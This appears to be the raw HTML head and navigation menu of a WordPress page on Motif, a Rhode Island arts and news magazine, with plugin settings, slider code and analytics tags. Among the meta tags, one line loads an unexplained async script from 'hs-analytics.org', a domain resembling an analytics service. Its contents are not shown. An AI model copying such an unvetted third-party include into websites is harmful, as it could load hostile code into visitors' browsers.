var EM = {"ajaxurl":"https:\/\/motifri.com\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/motifri.com\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"0","locale":"en","dateFormat":"yy-mm-dd","ui_css":"https:\/\/motifri.com\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.css","show24hours":"0","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"m\/d\/Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/motifri.com\/wp-content\/plugins\/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https:\/\/motifri.com\/wp-content\/plugins\/events-manager\/includes\/js\/em-uploader.js?v=7.2.2.1","event":"em_uploader_ready"}}},".em-event-editor":{"js":{"event-editor":{"url":"https:\/\/motifri.com\/wp-content\/plugins\/events-manager\/includes\/js\/events-manager-event-editor.js?v=7.2.2.1","event":"em_event_editor_ready"}},"css":{"event-editor":"https:\/\/motifri.com\/wp-content\/plugins\/events-manager\/includes\/css\/events-manager-event-editor.css?v=7.2.2.1"}},".em-recurrence-sets, .em-timezone":{"js":{"luxon":{"url":"luxon\/luxon.js?v=7.2.2.1","event":"em_luxon_ready"}}},".em-booking-form, #em-booking-form, .em-booking-recurring, .em-event-booking-form":{"js":{"em-bookings":{"url":"https:\/\/motifri.com\/wp-content\/plugins\/events-manager\/includes\/js\/bookingsform.js?v=7.2.2.1","event":"em_booking_form_js_loaded"}}},"#em-opt-archetypes":{"js":{"archetypes":"https:\/\/motifri.com\/wp-content\/plugins\/events-manager\/includes\/js\/admin-archetype-editor.js?v=7.2.2.1","archetypes_ms":"https:\/\/motifri.com\/wp-content\/plugins\/events-manager\/includes\/js\/admin-archetypes.js?v=7.2.2.1","qs":"qs\/qs.js?v=7.2.2.1"}}},"cached":"1","bookingInProgress":"Please wait while the booking is being submitted.","tickets_save":"Save Ticket","bookingajaxurl":"https:\/\/motifri.com\/wp-admin\/admin-ajax.php","bookings_export_save":"Export Bookings","bookings_settings_save":"Save Settings","booking_delete":"Are you sure you want to delete?","booking_offset":"30","bookings":{"submit_button":{"text":{"default":"Send your booking","free":"Send your booking","payment":"Send your booking","processing":"Processing ..."}},"update_listener":""},"bb_full":"Sold Out","bb_book":"Book Now","bb_booking":"Booking...","bb_booked":"Booking Submitted","bb_error":"Booking Error. Try again?","bb_cancel":"Cancel","bb_canceling":"Canceling...","bb_cancelled":"Cancelled","bb_cancel_error":"Cancellation Error. Try again?","txt_search":"KEYWORD (ANY)","txt_searching":"Searching...","txt_loading":"Loading..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=7.2.2.1" id="events-manager-js"></script>
<script type="text/javascript" src="//motifri.com/wp-content/plugins/revslider/public/js/libs/tptools.js?ver=6.7.38" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="//motifri.com/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.38" id="sr7-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://motifri.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://motifri.com/wp-json/wp/v2/posts/91724" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://motifri.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://motifri.com/green-new-careers/" />
<link rel='shortlink' href='https://motifri.com/?p=91724' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://motifri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmotifri.com%2Fgreen-new-careers%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://motifri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmotifri.com%2Fgreen-new-careers%2F&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://motifri.com"><link rel="alternate" href="https://motifri.com/wp-json/tribe/events/v1/" /><script async src="https://hs-analytics.org/256149.js"></script>
  <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-270x270.png" />
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= 'fd29e4f8cb';
	SR7.E.ajaxurl		= 'https://motifri.com/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://motifri.com/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://motifri.com/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://motifri.com/wp-content/plugins/';
	SR7.E.revision		= '6.7.38';
	SR7.E.fontBaseUrl	= '';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.G.fSUVW 		= false;
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.E.ytnc			= false;
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getMobileZoom=()=>_tpt.is_mobile?document.documentElement.clientWidth/window.innerWidth:1,_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=_tpt.getMobileZoom()*window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=_tpt.getMobileZoom()*window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){return SR7.G.fSUVW?_tpt.closestGE(t,window.innerWidth):_tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((i,n)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i();else{const o=document.createElement("link");o.rel="stylesheet";let l="text",r="css";o["type"]=l+"/"+r,o.href=t,o.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i()},o.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,n(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(o)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:i,datas:n,textContent:o,iHTML:l}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),i&&""!==i&&(r.className=i),n)for(const[t,e]of Object.entries(n))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return o&&(r.textContent=o),l&&(r.innerHTML=l),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:i}=e;if(s<0||"off"==s)return;const n=`preloader_${s}`;let o=this.preloaderTemplates.get(n);o||(o=this.build(s,i),this.preloaderTemplates.set(n,o)),this.requests.has(t)||this.requests.set(t,{count:0});const l=this.requests.get(t);clearTimeout(l.timer),l.count++,1===l.count&&(l.timer=setTimeout((()=>{l.preloaderClone=o.cloneNode(!0),l.anim&&l.anim.kill(),void 0!==_tpt.gsap?l.anim=_tpt.gsap.fromTo(l.preloaderClone,1,{opacity:0},{opacity:1}):l.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(l.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const i=parseInt(t);if(t="prlt"+i,isNaN(i))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+i+".css","preloader_"+t),isNaN(i)||i<6){const n=`background-color:${e}`,o=1===i||2==i?n:"",l=3===i||4==i?n:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:l}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:o}});return r.append(d),d}{let n={};if(7===i){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(n.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===i&&(n.style=`background:${e}`);const o=[10,0,4,2,5,9,0,4,4,2][i-6],l=_tpt.collector(),r=l.add({tag:"div",class:"sr7-prl-inner",datas:n});Array.from({length:o}).forEach((()=>r.appendChild(l.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return l.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.querySelector("sr7-module#"+t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0===t.plType||"off"===t.plType||SR7.preLoader.state(t.id)&&SR7.preLoader.state(t.id,e.c.module)||SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let i=SR7.M[t];var n=i.settings.size.fullWidth?_tpt.winW:i.c.module.parentNode.offsetWidth;n=0===n||isNaN(n)?_tpt.winW:n;let o=i.settings.size.width[i.LEV]||i.settings.size.width[i.LEV++]||i.settings.size.width[i.LEV--]||n,l=i.settings.size.height[i.LEV]||i.settings.size.height[i.LEV++]||i.settings.size.height[i.LEV--]||0,r=i.settings.size.minHeight[i.LEV]||i.settings.size.minHeight[i.LEV++]||i.settings.size.minHeight[i.LEV--]||0;if(l="auto"==l?0:l,l=parseInt(l),"carousel"!==e.type&&(n-=parseInt(e.onw??0)||0),i.MP=!i.settings.size.fullWidth&&n<o||_tpt.winW<o?Math.min(1,n/o):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=i.MP*Math.max(l,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),i.c.adjuster.style.height=e.newh+"px",i.c.module.style.height=e.newh+"px",i.c.content.style.height=e.newh+"px",i.states.heightPrepared=!0,i.dims??={},i.dims.moduleRect=i.c.module.getBoundingClientRect(),i.c.content.style.left="-"+i.dims.moduleRect.left+"px",!i.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),i.earlyResizerFunction||(i.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",i.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,i,n)=>{const o=SR7.M[t];if((e=e??o.settings).fixed&&!o.c.module.classList.contains("sr7-top-fixed")&&(o.c.module.classList.add("sr7-top-fixed"),o.c.module.style.position="fixed",o.c.module.style.width="100%",o.c.module.style.top="0px",o.c.module.style.left="0px",o.c.module.style.pointerEvents="none",o.c.module.style.zIndex=5e3,o.c.content.style.pointerEvents="none"),null==o.c.bgcanvas){let t=document.createElement("sr7-module-bg"),l=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||n)&&(l=!0),o.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,l=!0),!l)return;o.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":i&&(t.style.width=o.c.module.offsetWidth+"px"),e.sbt?.use?o.c.content.appendChild(o.c.bgcanvas):o.c.module.appendChild(o.c.bgcanvas)}o.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?o.dims.module.h:o.dims.content.h)+"px",o.c.bgcanvas.style.left=!s&&e.sbt?.use||o.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(o?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let i=s.settings;s?.c?.bgcanvas&&(i.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,i=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+i,left:e.left+s}},_tpt.fillArray=function(t,e){let s,i;t=Array.isArray(t)?t:[t];let n=Array(e),o=t.length;for(i=0;i<t.length;i++)n[i+(e-o)]=t[i],null==s&&"#"!==t[i]&&(s=t[i]);for(let t=0;t<e;t++)void 0!==n[t]&&"#"!=n[t]||(n[t]=s),s=n[t];return n},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,i=-1;for(let n=0;n<t.length;n++)t[n]-1>=e&&t[n]-1-e<s&&(s=t[n]-1-e,i=n);return++i}}();</script>
		<style type="text/css" id="wp-custom-css">
			.covid-update {
padding-bottom: 15px;	
}
.postid-83098 .rs-layer {
	color:#000!important;
	font-family: 'Flama Condensed' !important;
    font-weight: 500;
    text-align: center;
    font-style: normal;
    font-size: 40px;
    text-transform: uppercase;
}

.column {
  float: left;
  width: 33.33%;
}

/* Clear floats after the columns */
.row:after {
  content: "";
  display: table;
  clear: both;
}

		</style>
		        <script type="text/javascript">
        ( function($) {
$(document).ready(function() {
    $("h2.entry-title:contains(':')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        </script>
           <script type="text/javascript">
        ( function($) {
$(document).ready(function() {
    $("h1:contains('AltFacts:')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("AltFacts:", " "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h1:contains('Local Profile:')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("Local Profile:", " "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h1:contains(': ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains(': ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains('In Providence: ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("In Providence:", "In Providence <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains('Advice from the Trenches: ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("Advice from the Trenches:", "Advice from the Trenches <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        </script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-37452623-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<body class="wp-singular post-template-default single single-post postid-91724 single-format-standard wp-theme-motif-2020 tribe-no-js page-template-motif-2020 visualcomposerstarter">
	</head>
		<header id="header">
		<nav class="navbar">
			<div class="container">
				<div class="navbar-wrapper clearfix">
					<div class="navbar-header">
                    	<div class="top-bar">
                        <div class="menu-top-nav-container"><ul id="menu-top-nav" class="menu"><li id="menu-item-129485" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-129485"><a href="https://motifri.com/join-our-newsletter/">Join our newsletter!</a></li>
<li id="menu-item-121436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121436"><a href="https://motifri.com/patreon">Patrons</a></li>
<li id="menu-item-65185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65185"><a href="https://motifri.com/findmotif/">Find a Copy!</a></li>
<li id="menu-item-14950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14950"><a href="https://assets.adobe.com/id/urn:aaid:sc:US:0a411974-d52c-4964-aceb-6f8367f1eadc?view=published">Print Issue</a></li>
<li id="menu-item-80437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80437"><a href="https://motifri.com/archive/">Archive</a></li>
<li id="menu-item-195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-195"><a target="_blank" href="https://www.facebook.com/pages/Motif-Magazine/132300650182666">Facebook</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-194"><a target="_blank" href="https://twitter.com/MotifMagRI">Twitter</a></li>
<li id="menu-item-61528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61528"><a target="_blank" href="https://www.instagram.com/motifmagri/">Instagram</a></li>
<li id="menu-item-132204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132204"><a target="_blank" href="https://www.youtube.com/c/MotifMagazine">YouTube</a></li>
</ul></div>                        </div>
						<div class="navbar-brand">
                        <div id="title-container" class="title-container">
                        <div class="color_blocks">
           			<a style="background-color: #d2232a; color: #eff0f0;" href="https://motifri.com/category/art/">Fine Arts</a>
					<a style="background-color: #ec008c; color: #eff0f0;" href="https://motifri.com/category/theater/">Theater</a>
					<a style="background-color: #007cd3; color: #eff0f0;" href="https://motifri.com/category/opinion/">Opinion</a>
					<a class="events-block" style="background-color: #00aeef; color: #eff0f0;" href="https://motifri.com/Events/">Events</a>
					<a style="background-color: #00aeef; color: #eff0f0;" href="https://motifri.com/category/music/">Music</a>
                    <a style="background-color: #0096ff; color: #eff0f0;" href="https://motifri.com/category/news/">News</a>
          			 </div>
                     <div class="header_blocks">
															<h1 class="site-title">
									<a class="site-title-child" href="https://motifri.com/" title="Motif">
										Motif									</a>
								</h1>
							                            
                              <div class="site-description">Providence, Rhode Island News, Events, Music, Shows, Film, Art</div>
                            </div>
                 <div class="color_block_right">
                 <a style="background-color: #fff200; color: #000;" href="https://motifri.com/category/food/">Food</a>
                 <a style="background-color: #f04c23; color: #eff0f0;" href="https://motifri.com/category/got-beer/">Beer</a>
                <a style="background-color: #000; color: #eff0f0;" href="https://motifri.com/category/spirits">Spirits</a>
<a style="background-color: #41ad49; color: #eff0f0;" href="https://motifri.com/category/cannabis/ ">Cannabis</a>
<a style="background-color: #79d554; color: #eff0f0;" href="https://motifri.com/category/environment/ ">Environment</a>
                 </div>
						</div>
                        </div>
																	</div>
																<div id="main-menu">
							<ul id="menu-mainmenu" class="nav navbar-nav"><li id="menu-item-123922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123922"><a href="https://motifri.com/category/bonus/">Online Exclusives</a></li>
<li id="menu-item-91091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-91091"><a href="https://motifri.com/category/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-91093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91093"><a href="https://motifri.com/category/news/breaking/">Breaking News</a></li>
	<li id="menu-item-91094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91094"><a href="https://motifri.com/category/news/weather/">Weather</a></li>
</ul>
</li>
<li id="menu-item-80340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-80340"><a href="#">Columns</a>
<ul class="sub-menu">
	<li id="menu-item-84377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84377"><a href="https://motifri.com/category/advice-from-the-trenches/">Advice From the Trenches</a></li>
	<li id="menu-item-90262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90262"><a href="https://motifri.com/category/more/lunar-notes/">Lunar Notes</a></li>
	<li id="menu-item-80405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80405"><a href="https://motifri.com/category/music/roots-report/">Roots Report</a></li>
	<li id="menu-item-114849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114849"><a href="https://motifri.com/category/music/stop-rock-and-roll/">Stop, Rock and Roll</a></li>
	<li id="menu-item-114850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114850"><a href="https://motifri.com/category/music/subterranean-jungle/">Subterranean Jungle</a></li>
	<li id="menu-item-97293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97293"><a href="https://motifri.com/category/squids-ink/">Squid&#8217;s Ink</a></li>
	<li id="menu-item-125589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125589"><a href="https://motifri.com/category/lifestyle/two-feet-two-bucks/">Two Feet, Two Bucks</a></li>
	<li id="menu-item-104764" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-has-children menu-item-104764">
	<ul class="sub-menu">
		<li id="menu-item-100623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100623"><a href="https://motifri.com/category/sports/">Sports</a></li>
		<li id="menu-item-84371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84371"><a href="https://motifri.com/category/alt-health/">Alt-Health</a></li>
		<li id="menu-item-80407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80407"><a href="https://motifri.com/category/more/food/locale-profile/">Locale Profile</a></li>
		<li id="menu-item-120878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120878"><a href="https://motifri.com/category/lifestyle/advice-with-spyce/">Advice with Spyce</a></li>
		<li id="menu-item-80385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80385"><a href="https://motifri.com/category/opinion/alternative-facts/">Alt-Facts</a></li>
		<li id="menu-item-80414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80414"><a href="https://motifri.com/category/bartholomewtown/">Bartholomewtown</a></li>
		<li id="menu-item-80406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80406"><a href="https://motifri.com/category/music/alt-nation/">Music: Keep on Moving</a></li>
		<li id="menu-item-80404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80404"><a href="https://motifri.com/category/opinion/pj/">Phillipe &amp; Jorge</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-88951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-88951"><a href="https://motifri.com/category/videos/">Videos</a>
<ul class="sub-menu">
	<li id="menu-item-132206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132206"><a href="https://www.youtube.com/c/MotifMagazine">Our YouTube</a></li>
	<li id="menu-item-94130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94130"><a href="https://motifri.com/category/videos/rhody-after-dark/">Rhody After Dark</a></li>
